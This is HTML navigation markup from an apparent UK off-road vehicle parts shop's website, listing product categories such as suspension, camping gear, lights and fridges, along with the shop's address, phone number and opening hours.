										<span class="elementor-icon-list-text">hitches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hidden winch plates</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ropes &amp; shakles</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99f59ef" data-id="99f59ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21efc30 elementor-widget elementor-widget-heading" data-id="21efc30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/power-solutions">Power solutions</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12874c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12874c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">battery trays</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">solar panels </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">auto electrical essentials </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">titan 500 portable 51ah power station </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">unichip tuning</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2924ac2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2924ac2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b8326be elementor-widget elementor-widget-heading" data-id="b8326be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/lights">lights</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bcff931 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bcff931" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led driving lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led light bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">work lights &amp; cube lights</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fb4c0cd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb4c0cd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e82a82a elementor-widget elementor-widget-heading" data-id="e82a82a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/compressors-tyre-accessories">compressors &amp; tyre accessories </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a3a72c0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3a72c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">compressors </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tyre Accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-116753a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="116753a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ec4500 elementor-widget elementor-widget-heading" data-id="3ec4500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">INTERIOR</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fae70c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fae70c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">arm rests</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">scheelmann seats</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">dash mounts</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">load guards</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f97bd8f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f97bd8f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c59abdd elementor-widget elementor-widget-heading" data-id="c59abdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">performance</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d86be4b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d86be4b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">exhaust systems</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">uni-chip</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">intercooler kits</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aef3dc5" data-id="aef3dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429edc7 elementor-widget elementor-widget-heading" data-id="429edc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/camping-gear">Camping Gear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eb435df elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb435df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rooftop tents</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">swags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">delta wing 270º awnings</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">instant awnings &amp; accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camp furniture</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">kitchenware</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">showers &amp; toilets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tools</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c62ba07 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c62ba07" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2d0a9ec elementor-widget elementor-widget-heading" data-id="2d0a9ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/merchandise-and-apparel">Merch, Books &amp; apparel </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-19047e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19047e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">apparel</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">merchandise</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-43140c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43140c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d12a43 elementor-widget elementor-widget-heading" data-id="5d12a43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://isightdemo.co.uk/product-category/fridges/">fridges</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a1d41ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a1d41ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">portable fridge freezers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">fridge accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95cc020 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="95cc020" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aaa05bf elementor-widget elementor-widget-heading" data-id="aaa05bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">wheels</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a79b90 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a79b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">wheels</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9376e8a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9376e8a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7a1435 elementor-widget elementor-widget-heading" data-id="f7a1435" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sale</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f39b223 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f39b223" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">deals</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gift certificates </span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://westcoastoffroad.co.uk/rally-raid-rental/" class="wpr-mobile-menu-item menu-link">Rally Raid Rental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://westcoastoffroad.co.uk/vehicle-sales/" class="wpr-mobile-menu-item menu-link">Vehicle Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://westcoastoffroad.co.uk/our-team/" class="wpr-mobile-menu-item menu-link">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://westcoastoffroad.co.uk/showroom/" class="wpr-mobile-menu-item menu-link">Showroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://westcoastoffroad.co.uk/blog/" class="wpr-mobile-menu-item menu-link">Our Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18654"><a href="https://westcoastoffroad.co.uk/our-adventures/" class="wpr-mobile-menu-item menu-link">Our Adventures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://westcoastoffroad.co.uk/contact-us/" class="wpr-mobile-menu-item menu-link">Contact Us</a></li>
</ul></div></nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-f270229 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="f270229" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e5a1f2" data-id="6e5a1f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95e1c22 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="95e1c22" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://westcoastoffroad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://westcoastoffroad.co.uk" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-95e1c22">Search</label>

					
					<input id="elementor-search-form-95e1c22" placeholder="Search anything..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d3b4fa8" data-id="d3b4fa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63309ba elementor-view-default elementor-widget elementor-widget-global elementor-global-18641 elementor-widget-icon" data-id="63309ba" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://westcoastoffroad.co.uk/wishlist/">
			<i aria-hidden="true" class="fas fa-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-844857b" data-id="844857b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7df3ea7 toggle-icon--basket-medium elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="7df3ea7" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://westcoastoffroad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css">		<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98eac3c elementor-section-height-min-height elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="98eac3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bf8b343" data-id="bf8b343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4042da1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4042da1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://westcoastoffroad.co.uk">
			<img width="194" height="74" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/01/logo-web-156x60.png" class="attachment-full size-full wp-image-9" alt="" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/01/logo-web.png 1x, https://isightdemo.co.uk/wp-content/uploads/2023/01/logo-web.png 2x" sizes="(max-width: 194px) 100vw, 194px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e2087fd" data-id="e2087fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2db0b14 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2db0b14" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b61b1c3" data-id="b61b1c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b41bf27 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b41bf27" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-warehouse"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						71 Gorsey lane, Banks, Southport					</span>
				</h3>
									<p class="elementor-icon-box-description">
						England PR9 8ED
					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e40ad37" data-id="e40ad37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bacac4c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-global elementor-global-18589 elementor-widget-icon-box" data-id="bacac4c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						+44 (0) 1704 229014<br> WhatsApp: 07785326693					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Expert Customer Support					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-54b0b77" data-id="54b0b77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08ada05 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="08ada05" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Mon - Fri: 8:30 - 17:30<br>Sat: 9:00 - 14:00					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Online Store Always Open					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-3bce6f8d elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="3bce6f8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c662e8e" data-id="6c662e8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94c367d wpr-main-menu-align-center wpr-pointer-none wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="94c367d" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-94c367d" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3880"><a href="https://westcoastoffroad.co.uk/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="961"><a href="https://westcoastoffroad.co.uk/shop/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Shop</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3315" class="elementor elementor-3315" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-087b701 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="087b701" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-503287e" data-id="503287e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e66b19b elementor-widget elementor-widget-heading" data-id="e66b19b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://westcoastoffroad.co.uk/product-category/suspension/">SUSPENSION</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2f88875 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f88875" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Suspension Kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">upper control arms</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1199f6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1199f6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6929511 elementor-widget elementor-widget-heading" data-id="6929511" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/protection">Protection</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a8301c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a8301c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">winch bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">seat covers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">side protection</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">snorkels & diff breathers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">underbody protection</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab0a11e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ab0a11e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ebb050 elementor-widget elementor-widget-heading" data-id="2ebb050" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/storage">storage</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a7769d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a7769d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">drawer storage</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">long range fuel tanks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">maxi-cases</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">storage bags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tool boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ute boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">water tanks</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bdd3139 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bdd3139" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8502fda elementor-widget elementor-widget-heading" data-id="8502fda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/mechanical-parts-and-service-items">Mechanical parts <br>&amp; Service items</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c387ec3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c387ec3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">brake upgrades</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Filtration </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rebuild kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">traction aid</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gear sets</span>
									</li>
								<li class="elementor-icon-list-item">
